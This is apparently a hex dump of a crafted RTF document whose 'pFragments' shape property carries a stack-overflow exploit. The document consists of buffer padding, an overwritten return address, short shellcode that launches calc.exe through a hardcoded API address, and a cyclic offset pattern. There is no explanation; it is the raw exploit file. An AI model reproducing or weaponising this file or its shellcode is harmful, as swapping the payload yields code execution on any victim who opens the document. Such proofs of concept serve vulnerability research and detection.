 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
0:0010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
0:0020 5C 73 76 20 31 3B 36 3B 31 31 31 31 31 31 31 31 \sv 1;6;11111111
0:0030 37 39 30 30 34 31 34 31 34 31 34 31 34 31 34 31 7900414141414141
0:0040 34 31 34 31 34 31 34 31 34 31 34 31 34 31 34 31 4141414141414141
0:0050 34 31 34 31 34 31 34 31 34 31 34 31 31 32 34 35 4141414141411245
0:0060 66 61 37 66 30 30 30 30 30 30 30 30 34 32 34 32 fa7f000000004242
0:0070 34 32 34 32 34 32 34 32 34 32 34 32 34 32 34 32 4242424242424242
0:0080 34 32 34 32 30 30 30 30 30 30 30 30 33 31 63 39 42420000000031c9
0:0090 35 31 36 38 36 33 36 31 36 63 36 33 35 34 62 38 516863616c6354b8
0:00A0 61 64 32 33 38 36 37 63 66 66 64 30 36 33 33 32 ad23867cffd06332
0:00B0 34 31 36 33 33 33 34 31 36 33 33 34 34 31 36 33 4163334163344163
0:00C0 33 35 34 31 36 33 33 36 34 31 36 33 33 37 34 31 3541633641633741
0:00D0 36 33 33 38 34 31 36 33 33 39 34 31 36 34 33 30 6338416339416430
0:00E0 34 31 36 34 33 31 34 31 36 34 33 32 34 31 36 34 4164314164324164
0:00F0 33 33 34 31 36 34 33 34 34 31 36 34 33 35 34 31 3341643441643541